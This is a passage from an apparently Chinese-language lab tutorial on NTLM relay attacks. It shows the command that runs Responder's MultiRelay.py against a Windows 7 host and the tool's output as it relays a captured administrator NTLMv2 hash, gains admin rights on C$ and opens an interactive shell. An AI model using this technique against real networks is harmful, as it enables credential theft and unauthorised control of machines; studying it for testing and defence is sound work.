 然后触发目标用户的 Net-NTLM Hash，将其 Relay 到 10.211.55.6 机器。如图所
示：
root@kali:/usr/share/responder/tools# ./MultiRelay.py -t 10.211.55.6 -u ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CRTL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 10.211.55.6...
SMB signing: False
Os version: 'Windows 7 Professional 7600'
Hostname: 'WIN7'
Part of the 'XIE' domain
[+] Setting up HTTP relay with SMB challenge: 4fbd562303a5472b
[+] Received NTLMv2 hash from: 10.211.55.7
[+] Client info: ['Windows Server 2008 R2 Standard 7600', domain: 'XIE', signing:'True']
[+] Username: administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate